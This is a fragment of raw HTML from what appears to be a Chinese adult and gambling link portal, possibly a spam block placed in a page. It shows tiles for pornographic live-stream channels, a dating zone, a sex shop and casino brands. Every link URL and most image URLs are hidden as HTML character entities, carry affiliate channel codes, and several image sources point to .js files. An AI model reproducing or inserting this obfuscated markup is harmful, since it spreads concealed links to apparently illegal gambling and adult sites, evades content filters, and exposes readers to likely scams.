														<a i="3944"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#108;&#49;&#107;&#116;&#117;&#48;&#113;&#104;&#106;&#46;&#121;&#101;&#97;&#114;&#119;&#46;&#99;&#111;&#109;&#47;&#56;&#54;&#56;&#56;&#116;&#103;&#51;&#50;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#117;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#97;&#98;&#50;&#50;&#98;&#52;&#101;&#52;&#102;&#50;&#102;&#97;&#99;&#56;&#101;&#51;&#100;&#98;&#53;&#102;&#99;&#51;&#101;&#100;&#102;&#53;&#102;&#55;&#55;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3888"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#51;&#116;&#55;&#109;&#54;&#99;&#106;&#105;&#101;&#46;&#101;&#102;&#102;&#101;&#99;&#116;&#115;&#99;&#46;&#99;&#111;&#109;&#47;&#56;&#56;&#53;&#54;&#116;&#103;&#50;&#49;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#104;&#101;&#49;&#49;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#57;&#47;&#48;&#57;&#55;&#53;&#51;&#97;&#102;&#102;&#102;&#49;&#102;&#54;&#57;&#49;&#57;&#55;&#57;&#57;&#97;&#57;&#97;&#52;&#56;&#98;&#100;&#102;&#97;&#51;&#98;&#55;&#49;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#27827;&#30452;&#25773;</div>
							</a>
														<a i="3632"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#48;&#56;&#53;&#48;&#49;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#48;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#55;&#54;&#98;&#56;&#49;&#51;&#102;&#101;&#55;&#55;&#102;&#57;&#52;&#49;&#57;&#54;&#101;&#100;&#98;&#49;&#52;&#56;&#99;&#48;&#97;&#52;&#102;&#54;&#101;&#54;&#54;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#35199;&#29916;&#30452;&#25773;</div>
							</a>
														<a i="3811"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#56;&#57;&#53;&#56;&#57;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#50;&#57;&#51;&#98;&#56;&#56;&#54;&#100;&#51;&#49;&#53;&#102;&#102;&#56;&#99;&#52;&#55;&#49;&#56;&#53;&#97;&#50;&#100;&#101;&#98;&#101;&#53;&#99;&#51;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31958;&#26524;&#30452;&#25773;</div>
							</a>
														<a i="3843"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#117;&#114;&#111;&#108;&#46;&#111;&#106;&#116;&#107;&#116;&#105;&#105;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#51;&#48;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#102;&#117;&#112;&#111;&#122;&#98;&#122;&#49;&#49;&#97;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#97;&#103;&#101;&#115;&#47;&#51;&#53;&#47;&#70;&#80;&#45;&#121;&#99;&#100;&#97;&#45;&#50;&#48;&#48;&#120;&#50;&#48;&#48;&#45;&#50;&#48;&#45;&#49;&#56;&#46;&#103;&#105;&#102;" alt="">
								<div class="kcatextmus">&#23500;&#23110;&#30452;&#25773;</div>
							</a>
														<a i="2877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3057"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#108;&#50;&#56;&#48;&#113;&#46;&#121;&#117;&#110;&#120;&#105;&#97;&#110;&#103;&#102;&#97;&#110;&#115;&#104;&#101;&#110;&#103;&#46;&#99;&#111;&#109;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#54;&#49;&#52;&#100;&#57;&#55;&#99;&#52;&#98;&#49;&#57;&#99;&#49;&#100;&#54;&#100;&#53;&#49;&#97;&#53;&#54;&#54;&#97;&#102;&#53;&#49;&#98;&#56;&#52;&#98;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24651;&#20154;&#30452;&#25773;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;" i="3916"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#57;&#47;&#97;&#51;&#50;&#55;&#52;&#53;&#51;&#99;&#100;&#49;&#56;&#99;&#54;&#55;&#48;&#97;&#49;&#100;&#48;&#98;&#56;&#97;&#99;&#48;&#51;&#57;&#98;&#48;&#55;&#55;&#98;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">32836 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#22937;&#33394;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;" i="3200"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#98;&#49;&#56;&#99;&#53;&#56;&#57;&#57;&#51;&#51;&#98;&#50;&#98;&#53;&#54;&#53;&#97;&#53;&#99;&#48;&#99;&#57;&#98;&#53;&#102;&#101;&#98;&#101;&#57;&#49;&#100;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">16962 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20869;&#28085;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;" i="3538"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#56;&#47;&#49;&#100;&#49;&#101;&#53;&#53;&#52;&#99;&#48;&#49;&#48;&#97;&#100;&#51;&#55;&#51;&#97;&#100;&#100;&#49;&#48;&#49;&#48;&#52;&#48;&#49;&#53;&#53;&#51;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">13920 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#34588;&#33216;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;" i="2874"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#55;&#47;&#97;&#54;&#49;&#101;&#101;&#97;&#100;&#53;&#53;&#49;&#56;&#102;&#100;&#53;&#98;&#55;&#101;&#48;&#97;&#101;&#51;&#98;&#98;&#56;&#53;&#57;&#54;&#97;&#53;&#100;&#98;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">28936 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21517;&#27169;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;" i="2866"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#97;&#100;&#57;&#97;&#57;&#54;&#53;&#57;&#53;&#50;&#50;&#56;&#50;&#102;&#54;&#51;&#98;&#52;&#99;&#49;&#50;&#50;&#55;&#56;&#102;&#51;&#51;&#50;&#101;&#50;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">32528 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20061;&#29392;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;" i="3985"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#51;&#48;&#97;&#55;&#56;&#99;&#49;&#101;&#50;&#51;&#53;&#99;&#56;&#51;&#55;&#101;&#49;&#51;&#49;&#51;&#53;&#52;&#48;&#57;&#101;&#55;&#48;&#50;&#102;&#98;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">17696 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#31881;&#33394;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;" i="2875"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#49;&#57;&#49;&#51;&#49;&#53;&#97;&#98;&#54;&#54;&#57;&#51;&#50;&#50;&#49;&#99;&#100;&#97;&#54;&#98;&#102;&#55;&#49;&#54;&#56;&#56;&#100;&#98;&#56;&#55;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">39575 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21518;&#23467;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.xlmne.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.xlmne.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
                    					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#21338;&#24425;&#25512;&#33616;</span> <span class="kcasub-tmus">Casion</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3626"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#111;&#120;&#117;&#97;&#49;&#106;&#104;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#55;&#50;&#48;&#100;&#50;&#56;&#102;&#54;&#50;&#98;&#98;&#57;&#100;&#97;&#101;&#97;&#102;&#97;&#52;&#55;&#55;&#97;&#97;&#102;&#98;&#50;&#100;&#52;&#54;&#99;&#56;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3789"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#57;&#48;&#52;&#56;&#57;&#48;&#55;&#57;&#99;&#100;&#98;&#53;&#98;&#49;&#102;&#55;&#48;&#55;&#50;&#98;&#52;&#54;&#57;&#97;&#50;&#102;&#50;&#49;&#101;&#56;&#101;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3963"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#48;&#55;&#54;&#50;&#54;&#99;&#55;&#55;&#102;&#52;&#102;&#50;&#53;&#56;&#102;&#102;&#51;&#52;&#53;&#52;&#97;&#102;&#49;&#100;&#54;&#48;&#101;&#101;&#49;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3652"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#98;&#51;&#97;&#54;&#50;&#99;&#100;&#99;&#49;&#101;&#54;&#99;&#53;&#49;&#55;&#98;&#100;&#56;&#54;&#51;&#101;&#98;&#57;&#56;&#57;&#102;&#50;&#56;&#55;&#53;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="3003"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#56;&#57;&#48;&#50;&#98;&#52;&#50;&#53;&#57;&#102;&#49;&#101;&#100;&#49;&#51;&#101;&#97;&#57;&#54;&#100;&#48;&#97;&#57;&#51;&#48;&#102;&#51;&#101;&#50;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
